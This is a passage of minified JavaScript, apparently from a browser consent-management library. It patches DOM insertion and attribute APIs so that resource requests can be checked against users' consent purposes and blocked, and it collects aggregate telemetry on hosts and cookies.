m=()=>{t(u)};if(!l){p.mutator=()=>{m(),ZP(c)},ue(p);return}st(c,m)},handleLiveMutation:(e,t,o,n)=>{let{type:r,parse:i,placeholder:a}=e,c=o.getNode(),p=v_(c),l=i(p,{type:r,target:o});if(!l)return;let u=oe(l),d=l.serialize(),m=p!==d;n&&(!u||m)&&(n.modified=!0);let y=(O,D=d)=>{JP(O,D),ZP(O)};u?m&&st(c,()=>{y(c)}):(st(c,()=>{JP(c,a)}),l.mutator=()=>{let O=o.getLiveNode();y(O,d),o.release()},ue(l))}};var tI=e=>Ke(/\S/,e),Yl=(e="",t)=>{let o=`${e}`,n=Gr(o)==="",r=n?[[""]]:M(Le(o,","),p=>mo(p,/(?=\s+)/)),i=n?r[0]:M(r,p=>Gr(Ve(p,tI)||p[0])),a=r.length;return new an(ce(_({},t),{urls:i,serialize:()=>{let p=i.length;for(let l=0;l<p;l++){let u=i[l];if(l<a){let d=r[l],m=Qt(d,tI);d[m]=_t(d[m]||"",/^(\s*)(?:\S+)(\s*)$/,(y,O,D)=>`${O}${u}${D}`)}}return he(M(r,l=>he(l,"")),",")}}))};var oI=e=>({get(){return s(Xs,this,e)},set(t){return s(vo,this,e,t)}}),pc=oI("href"),nI=oI("rel");var rI=[{type:"DOM:image",constructors:[Ia],property:"src",placeholder:"image",save:!0,handleLiveMutation:(e,t,o,n)=>{let{type:r,parse:i,placeholder:a}=e,c=o.getNode(),p=da&&s(da.get,c)||s(ri.get,c),l=i(p,{type:r,target:o});if(!l)return;let u=oe(l),d=l.serialize(),m=p!==d;n&&(!u||m)&&(n.modified=!0);let y=O=>{s(ri.set,O,d)};u?m&&st(c,()=>{y(c)}):(st(c,()=>{s(ri.set,c,a)}),l.mutator=()=>{y(o.getLiveNode()),o.release()},ue(l))}},{type:"DOM:image",constructors:[Ia],property:"srcset",placeholder:"image",parse:Yl},{type:"DOM:media",constructors:["HTMLSourceElement"],property:"src"},{type:"DOM:media",constructors:["HTMLSourceElement"],property:"srcset",parse:Yl},{type:"DOM:image",constructors:["HTMLPictureElement"],property:"src",placeholder:"image",handleLiveMutation:(e,t,o,n)=>{let{type:r,parse:i,placeholder:a}=e,c=o.getNode(),p=kr(c,"img"),l=p&&(da&&s(da.get,p)||s(ri.get,p)),u=i(l,{type:r,target:o});if(u&&p&&l){let d=oe(u),m=u.serialize(),y=l!==m;n&&(!d||y)&&(n.modified=!0);let O=(D,I=m)=>{s(ri.set,D,I)};d?y&&st(p,()=>{O(p)}):(st(p,()=>{O(p,a)}),u.mutator=()=>{let D=kr(o.getLiveNode(),"img");O(D),o.release()},ue(u))}}},{type:"DOM:media",constructors:[Up],property:"src",placeholder:"video",handleLiveMutation:(e,t,o,n)=>{let{type:r,parse:i,placeholder:a}=e,c=o.getNode(),p=im&&s(im.get,c)||s(sm.get,c),l=i(p,{type:r,target:o});if(!l)return;let u=oe(l),d=l.serialize(),m=p!==d;n&&(!u||m)&&(n.modified=!0);let y=(O,D=d)=>{s(sm.set,O,D)};u?m&&st(c,()=>{y(c)}):(st(c,()=>{y(c,a)}),l.mutator=()=>{y(o.getLiveNode()),o.release()},ue(l))}},{type:"DOM:media",constructors:["HTMLVideoElement"],property:"poster",placeholder:"image"},{type:"DOM:ping",constructors:[ha],property:"ping"},{type:"DOM:link",constructors:[ha,$r,"HTMLAreaElement"],property:"rel",condition:e=>s(js,e,"href"),parse:(e,t)=>{let{type:o,target:n}=t,r=mo(`${e}`,/\s+/);if(!Ee(r,u=>H(Ui,Jt(u))))return null;let a=()=>{var d;let u=uo(n)?n:(d=n==null?void 0:n.getLiveNode)==null?void 0:d.call(n);u&&s(nI.set,u,e)},c=uo(n)?n:n.getNode(),p=s(pc.get,c);return new J({type:o,url:p,target:n,serialize:()=>e,mutator:a},!0)}},{type:"DOM:link",constructors:[ha,$r,"HTMLAreaElement"],property:"relList",attribute:null,handlePendingRead:(e,t)=>{let o=t,n=e(t),{add:r,toggle:i,replace:a}=n;return n.add=function(...c){let p=()=>F(r,this,c),l=s(pc.get,o);if(Ee(c,d=>H(Ui,Jt(d)))){let d=new J({type:"DOM:link",url:l,target:o,mutator:p,persist:!0});if(!oe(d)){ue(d);return}}return p()},n.toggle=function(c,p){let l=()=>s(i,this,c,p),u=s(pc.get,o);if(H(Ui,Jt(c))){let m=new J({type:"DOM:link",url:u,target:o,mutator:l,persist:!0});if(!oe(m))return ue(m),!s(Fu,n,c)}return l()},n.replace=function(c,p){let l=()=>s(a,this,c,p),u=s(pc.get,o);if(H(Ui,Jt(p))){let m=new J({type:"DOM:link",url:u,target:o,mutator:l,persist:!0});if(!oe(m))return ue(m),!0}return l()},n}},{type:"DOM:link",constructors:[ha,$r,"HTMLAreaElement"],property:"href",condition:({relList:e})=>e&&Ee(Ui,t=>s(Fu,e,t))},{type:"DOM:link",constructors:[$r],attribute:"imagesrcset",property:"imageSrcset",parse:Yl},{type:"DOM:view",constructors:[ir,"HTMLEmbedElement","HTMLFrameElement"],property:"src",placeholder:"document"},{type:"DOM:view",constructors:["HTMLObjectElement"],property:"data",placeholder:"document"},{type:"DOM:track",constructors:["HTMLTrackElement"],property:"src",placeholder:"track"}];var Jd=!nm&&rr(),Zd=Jd?e=>Zo(Jd,e)?!1:s(ti,s(jE,e,"x"))!=="x"?(Nn(Jd,e),!1):!0:e=>s(nm,e)!==null,lc=e=>{let t=s(jt,e)||e;return t&&Zd(t)},Hi=e=>{let t=[];return sT(s(zu,e),o=>{E(t,en(o))}),he(t,"")};var hn=e=>{e&&br(e)},Bl=ga(),cs=e=>Fr(Bl,e)||Fr(si(Bl,e,[]),e),vs=(e,t)=>tT(t,o=>A_(e,o)),tf=(e,t,o)=>{E(o,...vs(e,t))},Rs=Oe(),sI=V.domProtectionCache!==_e,O_=[QP,...rI,eI,...$P],iI=ga(),__=e=>Fr(iI,e)||Fr(si(iI,e,O_),e),Os=e=>Mn(s(jt,e)),_s=e=>s(ti,e),Gi=(e,t)=>{s(Qc,e),s(Xc,e,t),s(Jc,e)},WP=e=>{v&&g.log("Initializing DOM patchers");let t=__(e),o=cs(e),{Node:n,Element:r,Document:i,DocumentFragment:a,DocumentType:c,Attr:p,CharacterData:l,Range:u,ShadowRoot:d,NamedNodeMap:m}=e,y=n[R],O=r[R],D=i[R],I=m[R],B=u[R],k=d==null?void 0:d[R];if(E(t,...((...A)=>M(A,({attribute:C=null,property:x,accessor:L,constructors:W=["Element"]})=>({type:ar,constructors:W,property:x,attribute:C,handleLiveMutation:null,handlePendingWrite:(z,Se,se,Ye)=>{if($())return s(Se,se,Ye);let $e=Os(se),[S,N]=Kn($e,_s(se),s(Do,se));Gi(S,Ye===null?"":Ye);let K=se===s(ct,s(jt,se)||Y)||$e!==Wo?[s(ct,S)]:[s(or,S),s(ua,S)],Z=f({insertion:S,mutator:ie=>{hn(N);let ne=lc(se);s(L.set,ie,Z.modified?he(M(K,ve=>ne?Hi(ve):s(Ur.get,ve)),""):Ye)},target:se});return To(e,Z,o)}})))({property:"innerHTML",accessor:Ur},{property:"outerHTML",accessor:ma},{property:"srcdoc",attribute:"srcdoc",accessor:up,constructors:[ir]})),lp){let{set:A}=lp;ge(d[R],"innerHTML",ce(_({},lp),{set(...C){let x=this;if($())return F(A,x,C);let[L]=C,W=Os(x),[z,Se]=Kn(W,"_",s(Do,x));Gi(z,L===null?"":L);let se=[s(ct,z)],Ye=f({insertion:z,mutator:$e=>{hn(Se);let S=lc($e);return F(A,$e,Ye.modified?[he(M(se,N=>S?Hi(N):s(Ur.get,N)),"")]:C)},target:x});return To(e,Ye,o)}}))}O.insertAdjacentElement=function(...A){let C=this,x=()=>F(UE,C,A);if($())return x();let L=A[1];return To(e,f({insertion:L,mutator:x,target:C}),o)};let Fe="setHTML",ye=Fe+"Unsafe";for(let[A,C]of P([[O,Fe],[O,ye],[k,Fe],[k,ye]])){let x=A[C];x&&(A[C]=function(...L){let W=this,z=()=>F(x,W,L);if($())return z();let[Se]=L,se=lc(W),Ye=(N,K,Z)=>(hn(S),Z&&(L[0]=se?Hi(K):s(Ur.get,K)),z());if(!L.length)return Ye();let[$e,S]=Kn(Os(W),A===O?_s(W):"_",s(Do,W));return Gi($e,Se),To(e,f({mutator:Ye,target:W,insertion:$e}),o)})}O.insertAdjacentHTML=function(...A){let C=this,x=()=>F(HE,C,A);if($())return x();let L=A[1],[W,z]=Kn(Os(C),_s(C),s(Do,C));Gi(W,L);let Se=lc(C);return To(e,f({insertion:W,mutator:(Ye,$e,S)=>(hn(z),S&&(A[1]=Se?Hi($e):s(Ur.get,$e)),x()),target:C}),o)},D.adoptNode=function(...A){let C=this,x=()=>F(Wu,C,A);if($())return x();let[L]=A;if(bo(L)){let[W,z]=Kn(Os(L),_s(L),s(Do,L)),Se=s(Wu,W,L);return s(ca,cI(W),Se),To(e,f({insertion:Se,mutator:(Ye,$e,S)=>(hn(z),S&&(A[0]=Se),x()),target:C}),o)}return x()},D.importNode=function(...A){let C=this,x=()=>F(Yu,C,A);if($())return x();let[L,W]=A;if(bo(L)){let[z,Se]=Kn(Os(L),_s(L),s(Do,L)),se=s(Yu,z,L,W);return s(ca,cI(z),se),To(e,f({insertion:se,mutator:($e,S,N)=>(hn(Se),N&&(A[0]=se),x()),target:C}),o)}return x()},D.open=function(...A){let C=this,x=()=>F(Qc,C,A);return $()||pI(e,C,C,!0),x()},D.close=function(...A){let C=this,x=()=>F(Jc,C,A);return $()||dd(...IS(C)),x()};let te=function(...A){let C=this,x=()=>F(Xc,C,A);if($())return x();let L=s(ct,C),W=L?_s(L):"_",[z,Se]=Kn(Mn(C),W,s(Do,C));return s(Qc,z),F(Xc,z,A),s(Jc,z),To(e,f({insertion:z,mutator:(Ye,$e,S)=>(hn(Se),S&&(Et(A),E(A,s(ma.get,s(ct,z)))),x()),target:C}),o)};D.write=te,D.writeln=function(...A){return F(te,this,no(A,`
`))},D.execCommand=function(...A){let C=this,x=()=>F(zE,C,A);if($())return x();let[L]=A,W=So(`${L}`),z=A[2];if(W==="INSERTHTML"){let Se=Zd(C),[se,Ye]=Kn(Mn(C),"_",s(Do,C));Gi(se,z===null?"":`${z}`);let $e=[s(ct,se)],S=f({insertion:se,mutator:()=>(hn(Ye),S.modified&&(A[2]=he(M($e,N=>Se?Hi(N):s(Ur.get,N)),"")),x()),target:C});return To(e,S,o)}if(W==="INSERTIMAGE"){let Se=new J({type:"DOM:image",url:z,target:C,mutator:()=>{let se=Se.serialize();se!==z&&(A[2]=se),x()}});if(!Se.allowed)return ue(Se),!1}return x()};let pe=new Map,Tt=[[[[r,pa],[i,tp],[a,ju]],["append","prepend","replaceChildren"]],[[[r,pa],[c,Ry],[l,yy,Ty]],["before","after","replaceWith"]]],Mt=(A,C,x,L)=>{let{prototype:W}=A,z=zt(W,x);if(z){let Se=z.value;for(let se of P(C))le(pe,`${se}${x}`,Se);ge(W,x,{configurable:!0,enumerable:!0,writable:!0,value:L})}};for(let[A,C]of P(Tt))for(let[x,...L]of P(A))for(let W of P(C))Mt(x,L,W,function(...z){let Se=this,se=s(Qs,Se),Ye=Pe(pe,`${se}${W}`),$e=()=>F(Ye,Se,z);if($())return $e();for(let S=0,N=z.length;S<N;S++){let K=z[S];typeof K!="string"&&To(e,f({insertion:K,mutator:(Z,ie,ne)=>{ne&&(z[S]=ie)},target:Se}),o)}return $e()});for(let A of P(["appendChild","insertBefore","replaceChild"])){let C=y[A];y[A]=function(...x){let L=this,W=()=>F(C,L,x);if($())return W();let[z]=x;return To(e,f({insertion:z,mutator:W,target:L}),o)}}let Qe=function(A,C,x,L,W=null){let z=Jt(C),Se=se=>L?s(zc,A,W,C,se):s(vo,A,C,x);for(let se of P(o)){let{handlePendingWrite:Ye,attribute:$e,property:S,condition:N}=se;if(Ye&&$e!==null&&S!==null&&z===$e&&(N===null||N(A))){Ye(se,Se,A,x);return}}return Se(x)};O.setAttribute=function(...A){let C=this;if($())return F(vo,C,A);let[x,L]=A;return Qe(C,x,L,!1)},O.setAttributeNS=function(...A){let C=this;if($())return F(zc,C,A);let[x,L,W]=A;return Qe(C,L,W,!0,x)};let xt=A=>Ve(o,({attribute:C})=>C===A),Rt=(A,C,x,L)=>{if(Ce(uI,A)){let W=xt(A),z=W.parse(C,{type:ar,target:x,mutator:L});if(!z)return L();if(bl(z))return mt&&g.warn("Unable to omit credentials from request. Request blocked: ",z),x;if(!W.safe&&!oe(z))return ue(z),x}return L()},Je=U(p,"name"),St=U(p,"value"),$t=ce(_({},St),{set(...A){let C=this,x=()=>F(St.set,C,A);if($())return x();let L=s(Je.get,C),[W]=A;return Rt(L,W,C,x)}});ge(p[R],"value",$t);let re=U(n,"nodeValue"),Te=ce(_({},re),{set(...A){return hy(this)?F($t.set,this,A):F(re.set,this,A)}});ge(y,"nodeValue",Te);let Re=A=>function(...C){let x=this,L=()=>F(A,x,C);if($())return L();let[W]=C,z=s(Je.get,W),Se=s(St.get,W);return Rt(z,Se,W,L)};O.setAttributeNodeNS=Re(wE),O.setAttributeNode=Re(kE),I.setNamedItemNS=Re($E),I.setNamedItem=Re(YE);let it="insertNode",pt=B[it];B[it]=function(...A){let C=this,x=()=>F(pt,C,A);if($())return x();let L=s(om,C);if(!za(L))return x();let[W]=A;return To(e,f({insertion:W,mutator:x,target:L,static:!0}),o)};let We="createContextualFragment",Bo=B[We];B[We]=function(...A){let C=this,x=()=>F(Bo,C,A);if($())return x();let L=s(om,C);if(!za(L))return x();let[W]=A,[z,Se]=Kn(op(L)?Mn(L):Os(L),bo(L)?_s(L):"_",s(Do,L));Gi(z,W);let se=f({insertion:z,target:L,static:!0,mutator:()=>(hn(Se),se.modified&&(A[0]=en(z)),x())});return To(e,se,o)},tf(e,t,o)},pI=(e,t,o=t,n=!1)=>{let r=()=>{};if(IR&&t&&op(t)&&(n||ei(t)==="loading")){let i="readystatechange",a=SS(e);r=()=>{dd(a),s(fn,t,i,c)};let c=()=>{ei(t)!=="loading"&&r()};s(Xe,t,i,c),PS(a,o)}return r},lI=(e=Y)=>{let t=uo(e),o=(t?Ea(e):e)||T,n=Pr(o),r=(t?s(jt,e):s(Jo,e))||Y;if(v&&g.log("protect() called on",r),ze(Rs,r)){nt&&g.error("protect() already called on this document");return}let i=pI(o,r),a=()=>{i(),En(Rs,r),v&&g.log("protect() removed from",r),n&&n[Dm]()},c=f({[Dm]:a});return le(Rs,r,c),c},za=e=>e!==null&&Ea(e)!==null,$l=Oe([["ANCHOR",["A"]],["IMAGE",["IMG"]],["MEDIA",["VIDEO","AUDIO"]]]),of=e=>{let t=So(_t(e,/^HTML|^SVG|Element$/g,""));return ze($l,t)?Pe($l,t):[t]},N_={mode:"no-cors"},uI=ae(),A_=(e,t)=>{let o=[],{type:n}=t,{property:r=null,namespace:i=null,placeholder:a=null,safe:c=!1,save:p=!1,requestInit:l,constructors:u=[],condition:d=null,attribute:m=r,attributeNamespace:y=null,omitCredentials:O=gn(u,Ie=>H(uc,Ie))&&((Ie,Fe)=>{let ye=Li(Ie);return ye&&Fe&&(Fe.modified=!0),ye})||null,parse:D=(Ie,Fe)=>new J(ce(_({},Fe),{url:Ie,persist:p,omitCredentials:O!==null?function(){return O(this)}:void 0})),setup:I=null,init:B=Ie=>{for(let Fe of P(u)){let ye=Ie[Fe];if(!ye)continue;let te=r!==null&&zt(ye[R],r)||null,pe=a&&zP[a],Tt=(l!=null?l:p)?f(N_):void 0,{read:Mt=r!==null&&(te==null?void 0:te.get)&&(re=>s(te.get,re))||(m!==null&&y?(re,Te=m,Re=y)=>{s(FE,re,Re,Te)}:(re,Te=m)=>{s(Xs,re,Te)})||null,write:Qe=r!==null&&(te==null?void 0:te.set)&&((re,Te)=>s(te.set,re,Te))||m!==null&&(y?(re,Te,Re=m,it=y)=>{s(zc,re,it,Re,Te)}:(re,Te,Re=m)=>{s(vo,re,Re,Te)})||null,block:xt=(re,Te,Re=m,it=y)=>{let pt=re.getNode(),We=!1;st(pt,()=>{Qe&&pe?Qe(pt,pe,Re,it):Re!==null?y?s(qE,pt,it,Re):s(jc,pt,Re):(We=!0,hn(pt))}),Te&&(Qe&&!We?Te.mutator=()=>{Qe(re.getLiveNode(),Te.serialize(),Re,it),re.release()}:re.release(),ue(Te))},handlePendingRead:Rt=null,handlePendingWrite:Je=Qe!==null&&function(re,Te,Re,it,pt){if($()){Te(it);return}let We=D(it,{type:n,target:Re,requestInit:Tt});if(!We){Te(it);return}let Bo=re.safe||oe(We),A=We.serialize(),C=`${it}`!=`${A}`;pt&&(!Bo||C)&&(pt.modified=!0);let x=()=>{Te(A)};if(!Bo){We.mutator=x,ue(We);return}st(Re,x)}||null,handleLiveMutation:St=Mt!==null&&Qe!==null&&xt!==null&&((re,Te,Re,it)=>{let{attributeName:pt,attributeNamespace:We}=Te,Bo=Re.getNode(),A=Mt(Bo,pt,We),C=D(A,{type:n,target:Re});if(!C)return;let x=oe(C),L=C.serialize(),W=A!==L;it&&(!x||W)&&(it.modified=!0),!re.safe&&!x?xt(Re,C,pt,We):(W&&Qe(Bo,L,pt,We),Re.release())})||null}=t,$t=f({type:n,constructor:ye,tagNames:of(ye.name),placeholder:pe,requestInit:Tt,property:r,namespace:i,condition:d,safe:c,save:p,attribute:m,read:Mt,write:Qe,block:xt,parse:D,attributeNamespace:y,handlePendingRead:Rt,handlePendingWrite:Je,handleLiveMutation:St,omitCredentials:O});E(o,$t),m!==null&&X(uI,m),r&&te&&(Rt||Je)&&ge(ye[R],r,ce(_({},te),{get:Rt===null?te.get:function(){return Rt(Re=>s(te.get,Re),this)},set:Je===null?te.set:function(re){let Te=this,Re=it=>{s(te.set,Te,it)};d===null||d(Te)?Je($t,Re,Te,re):Re(re)}}))}return o}}=t,k=B(e);return I==null||I(k),k},ef=fR?(e,t)=>{let o=s(or,e);if(o){let n=s(Dr,o,s(Zc,e,Wo,"base"));return s(gy,n,t),n}}:Fo,M_=rl?e=>{let t=s($u,oi,"");return s(GE,s(Js,s(or,t))),[t,e&&ef(t,e)]}:e=>{let t=s($u,oi);return[t,e&&ef(t,e)]},Kn=(e,t,o)=>{if(e===Wo||e===null)return M_(o);let r=s(ep,oi,e,t);return[r,o&&ef(r,o)]},x_=e=>Mn(e)===Wo,aI=rr(),Xa=(e,t,o,n,r)=>{let i=c=>{if(sI&&Zo(aI,c))return Iy;for(let p of P(r)){let{handleLiveMutation:l,attribute:u,attributeNamespace:d,tagNames:m,namespace:y,condition:O}=p,D=Mn(c);if((y===null&&(D===Wo||D===null)||D===y)&&l&&H(m,tn(c))&&u!==null&&s(js,c,u)&&(O===null||O(c))){let I=f({attributeName:u,attributeNamespace:d}),B=new(t.static?Gn:gs)(c,o);l(p,I,B,t)}}return sI&&s(Cy,c)===null&&Nn(aI,c),Py},a=s(XE,o,n,Sy,i);for(bo(n)&&i(n);BP(e)&&s(QE,a)!==null;);},cI=e=>x_(e)?s(ua,e):s(ct,e),To=(e,t,o)=>{let{target:n,insertion:r,mutator:i}=t,a=s(Qs,r),c=a===pa||a===ju;if(!(c||a===tp))return st(n,()=>i(n,r,t.modified));let p=s(jt,r)||r||Y,l=c?r:s(ct,p)||r;if(za(n)&&l){let u=s(jt,n)||n;u&&n===u&&(l=p),Xa(e,t,p,l,o)}return st(n,()=>i(n,l===p?s(ct,p):l,t.modified))};var uc=h?Hr(M([Ia,$r,wp,Up,"SVGImageElement","SVGScriptElement"],e=>of(e))):[];fa&&E(uc,ir);var mI=["fetch","xhr","worker","eventsource"],Ui=Le("stylesheet icon apple-touch-icon preconnect prefetch preload prerender dns-prefetch modulepreload pingback manifest shortcut import alternate webbundle"," "),Ya="Attempted to reference a released node";var L_=e=>{let t=uo(e)?bo(e)&&e:e.getNode(),o=t&&tn(t);return t&&st(t,()=>{s(vo,t,"crossorigin","anonymous"),fa&&o==="IFRAME"&&s(fa,t,!0)}),uo(t)&&bo(t)&&H(uc,o)},Hl=e=>{let{requestInit:t}=e;return(e.requestInit=t||f()).credentials="omit",!0},Li=e=>{let{target:t,type:o}=e;return t?L_(t):H(mI,o)};var mc,Fi,Ns,qi,Vi,dc,zl,an=class{constructor({type:t,urls:o,serialize:n,omitCredentials:r,requestInit:i,mutator:a,target:c,timestamp:p=at()},l=!0,u=!0){qe(this,mc,void 0);qe(this,Fi,null);qe(this,Ns,void 0);qe(this,qi,void 0);qe(this,Vi,void 0);qe(this,dc,void 0);qe(this,zl,void 0);q(this,"allow",()=>{this.allowed=!0});q(this,"deny",()=>{fe(this,Ns,!1)});q(this,"block",()=>{fe(this,qi,!0),fe(this,Ns,!1)});q(this,"type");q(this,"urls");q(this,"URLs");q(this,"timestamp");q(this,"mutator");q(this,"target");q(this,"requestInit");q(this,"serialize",()=>de(this,Vi)?de(this,Vi).call(this):this.urls[0]);q(this,"omitCredentials",()=>{var t,o;return(o=de(this,zl))!=null?o:fe(this,zl,Hl(this)&&(((t=de(this,dc))==null?void 0:t.call(this))||Li(this)))});q(this,"toJSON",()=>{let{type:t,urls:o,requestInit:n,timestamp:r}=this;return{type:t,urls:M(o,i=>typeof i=="string"?i:`${i}`),requestInit:ul(n),timestamp:r}});let d=this;fe(d,mc,u),d.target=c,d.type=t,d.mutator=a,d.requestInit=i,d.timestamp=p,n&&fe(d,Vi,n),r&&fe(d,dc,r);let m=d.urls=He(o),y=c&&Es(c)?c.getNode():c,O=d.URLs=M(m,D=>wt(D,y));b(m,(D,I)=>{ge(m,I,{enumerable:!0,configurable:!1,get:()=>D,set:B=>{let{target:k}=d;k&&Es(k)&&(y=k.getNode()),O[I]=wt(D=B,y)}})}),l&&Dl(d)}get purposes(){var t;return(t=de(this,Fi))!=null?t:fe(this,Fi,Ts(this,de(this,mc)))}set purposes(t){if(!j(Ne,t))throw new Vt(jp);let o=de(this,Fi);o===null?fe(this,Fi,o=new Ne):Uo(o);for(let n of Ue(t)){if(typeof n!="string")throw new Vt(mi);X(o,n)}}get allowed(){var t;return(t=de(this,Ns))!=null?t:De(this.purposes,Ut)}set allowed(t){if(t!==null&&typeof t!="boolean")throw new Vt(di);if(t&&de(this,qi))throw new Vt(wn);fe(this,Ns,t)}get blocked(){var t;return(t=de(this,qi))!=null?t:!1}set blocked(t){if(t!==!0)throw new Vt(wn);this.block()}get url(){return this.urls[0]}set url(t){this.urls[0]=t}get persist(){return!1}set persist(t){}};mc=new WeakMap,Fi=new WeakMap,Ns=new WeakMap,qi=new WeakMap,Vi=new WeakMap,dc=new WeakMap,zl=new WeakMap;Ct(an);var Fl=e=>new an(e,!1);var jl=ae(["mutator"]);var Xl=()=>[ln(),ln()],Ki=(e,t,o,n,r=(i,a)=>Dn(a))=>i=>{let a=(p,l)=>p!==i||H(e,l),c=(p,l)=>t&&a(p,l)&&(typeof p[l]!="function"||!!o&&Ce(o,l));return new Hc(i,{get:(p,l)=>{if(!a(p,l))return;if(Ae(n)){let[d,m]=n;if(l===d)return m}let u=p[l];return typeof u=="object"&&!c(p,l)?r(l,u):u},set:(p,l,u)=>c(p,l)?(p[l]=u,!0):!1,has:(p,l)=>l in p,deleteProperty:(p,l)=>c(p,l)&&delete p[l]})};var nf=Xl(),[D_,b_]=nf,rf=["url","urls","type","requestInit","timestamp","URLs","persist","allowed","blocked","serialize","purposes","target","toJSON"],As=Ki(rf,!1,!1,nf,(e,t)=>e==="URLs"?M(t,o=>o&&new Lt(o)):Dn(t)),k_=no(rf,"URLs","omitCredentials","allow","deny","block","mutator"),aP=Ki(k_,!0,jl,nf),w_=tt(rf,0,5),ds=(e,t=!0)=>{var i;let o=je(e),n=xe(o,a=>H(w_,a));if(n.length<o.length&&mt){let a=xe(o,c=>!H(n,c));g.warn(`The following properties are not allowed and will be ignored: ${he(a," ")}`)}let r=f();for(let a of P(n)){let c=Dn(e[a]);a==="url"?((i=r.urls)!=null?i:r.urls=[])[0]=c:r[a]=c}return As(new an(r,t))},sf=e=>j(J,e)||j(an,e)||e[D_]===b_;var af=(e,t)=>xe(e,({param:o,value:n})=>{if(s(Wc,t,o)){if(n===null)return!0;let r=s(Yc,t,o);if(typeof r=="string"&&vt(r,n))return!0}return!1}),cf=(e,t,o)=>{let n=af(e,o);for(let{purposes:r}of P(n))for(let i of Ue(r))X(t,i);return!!n.length};var{tfpfCacheSize:U_}=V,pf=+(U_||wT),Ms=!!pf,Bi=ae(),lf=()=>{Uo(Bi)},H_=()=>{tr(Bi)>=pf&&lf()},dI=()=>{Ms&&~pf&&(fl(H_),gl())};var Ql=(e=!1)=>(+gt.tcmu||0)+(e&&+gt.tcmr||0),uf=(e,t)=>{let o=+(gt.tcmr||0),n=+(gt.tcmu||0)+Zp,r=o+n,i=xr(t)&&n>=t;return gt.tcmu=i?t:n,xr(e)&&r>=e},fI=()=>{delete gt.tcmu},gI=()=>{fI(),delete gt.tcmr},EI=()=>{let e=Ql(),t=Ql(!0);return gt.tcmr=t,fI(),e};var mf=()=>Ka(new Gt(df)),yI=async(e=!0)=>{zd(),v&&Uo(Jl),rt&&ki(),!Oo&&e&&await On(Vo({sync:[on],reset:!0})),go&&nd(),Ms&&lf()},TI=async e=>qo(e)?(await yI(),v&&g.log(`${Nt} caches have been cleared`),!0):(nt&&g.error(Tn("clear")),!1),fc=async e=>{let t=typeof e=="boolean",{autoReload:o=!0,autoSync:n=!0}=t?f({autoReload:e,autoSync:e}):e||f();return os&&mf(),await yI(!1),gI(),await SI(!1),!Oo&&n&&await On(Vo({reset:!0})),v&&g.log(`${Nt} data has been reset`),o&&zs(),!0},RI=async(e,t)=>qo(e)?fc(t):(nt&&g.error(Tn("reset")),!1);var hI="tcms",Zl=!(hI in Xn),G_=()=>{Xn[hI]=1},PI,CI=()=>Zl&&!PI?(PI=!0,1):0,II,vI=()=>{II||(II=!0,Zl&&G_())};var ff=!1,OI=!0,F_=()=>Zl&&!ff,NI=()=>OI?(OI=!1,F_()):!1,_I=!1,AI=e=>{if(_I)return;_I=!0;let t;b(["mousedown","keydown","touchstart"],o=>{s(Xe,T,o,()=>{ff=!0,t&&(s(Mr,T,t),t=null),t=s(po,T,()=>{ff=!1},e)},{passive:!0})})};var gf="Skipped telemetry for extension-initiated event:",q_=()=>{if(qr){if(Qm==="origin")return jo;if(Qm==="path"){let{origin:e,pathname:t}=qr("origin","pathname");return`${e}${t}`}return qr(Be)[Be]}},Wi=Oe(),Ef=[],gc=()=>{let e=q_(),t=Pe(Wi,e);return t||(t=f({hosts:Oe(),paths:Oe(),pathMatchers:Oe(),cookies:Oe(),cookieMatchers:Oe(),cspv:Oe(),consent:[]}),le(Wi,e,t)),t},MI=ts===1,xI=()=>ap()<ts,LI=(e,t,o,n,r,i,a,c=1,p=1)=>{v&&g.log.styled(qp,`Logging telemetry to %c${i}`),AI(n);let l=!1,u=null,d=!1,m=!1,y,O,D=M(e,({hostname:S})=>S),I=Oe(),B=S=>{let N=f();for(let[K,{allowed:Z,blocked:ie}]of Kt(S))Ce(Io,K)&&(N[K]=[Z,ie]);return N},k=()=>{for(let S of Ue(Is))le(I,S,f({allowed:0,blocked:0}))};k();let Ie=["http:","https:"],Fe=S=>{let N=Le(S,"."),{length:K}=N;for(let Z=0;Z<K;Z++){let ie=he(tt(N,Z),".");if(H(D,ie))return!0}return!1},ye=(S,N,K)=>K&&(S===Dt||Fe(S))||H(Gp,N),te=(S,N=`
`)=>{let K=[];for(let[Z,ie]of Kt(S))E(K,ie>1?`${Z} ${ie}`:Z);return he(K,N)},pe=/\n/g,Tt=S=>{let N=[];for(let[K,Z]of Kt(S))Xt(Z)&&E(N,`${_t(K,pe,ie=>s(un,T,ie))}
${he(M(He(Z),([ie,ne])=>{let ve=ie===Dt?"^":ie;return ne>1?`${ve} ${ne}`:ve})," ")}`);return he(N,`
`)},Mt=S=>he(M(He(S),([N,K])=>`${te(K,",")};${N}`),`
`),Qe=S=>{let N=f();for(let[K,Z]of Kt(S))N[K]=te(Z);return N},xt=S=>he(M(He(S),([N,K])=>`${N}
${te(K,",")}`),`
`),Rt=()=>{let S=f();for(let[N,{hosts:K,paths:Z,pathMatchers:ie,cookies:ne,cookieMatchers:ve,cspv:dt,consent:Zt}]of Kt(Wi)){let io=f();Xt(K)&&(io.hosts=te(K)),Xt(Z)&&(io.paths=Mt(Z)),Xt(ie)&&(io.pathMatchers=Qe(ie)),Xt(ne)&&(io.cookies=Tt(ne)),Xt(ve)&&(io.cookieMatchers=xt(ve)),Xt(dt)&&(io.cspv=te(dt)),Zt.length&&(io.consent=xe(M(Zt,No=>xo(xe(Ze(No),([Wn])=>Ce(Io,Wn)))),No=>je(No).length)),S[N]=io}return S},Je=S=>{let N=f({version:Un,id:Gl,site:Dt,samplingRate:c,clientSamplingRate:p,sessions:S});return it(),!S&&gn(He(mm(Wi)),({hosts:K,paths:Z,pathMatchers:ie,cookies:ne,cookieMatchers:ve,cspv:dt,consent:Zt})=>ht(Kt(K))&&ht(Kt(Z))&&ht(Kt(ie))&&ht(Kt(ne))&&ht(Kt(ve))&&ht(Kt(dt))&&!Ql()&&!Zt.length&&!Ef.length)?null:(N.entries=Rt(),N)},St=()=>{b(Wi,([,{hosts:S,paths:N,pathMatchers:K,cookies:Z,cookieMatchers:ie,cspv:ne,consent:ve}])=>{Ho(S),Ho(N),Ho(K),Ho(Z),Ho(ie),Ho(ne),Et(ve)}),Ho(Wi),Et(Ef)},$t=S=>{let N=Je(CI());if(N===null||(St(),rn||ki(),r))return N;(N.sessions||0)>0&&(N.currentConsent=Yr(Ft(),Io).purposes,N.defaultConsent=Yr(f({purposes:xo(Tf)}),Io).purposes),N.bounces=+(S&&NI()),N.views=EI();for(let{allowed:ne,blocked:ve}of mm(I))if(ne||ve){N.purposes=B(I);break}k();let 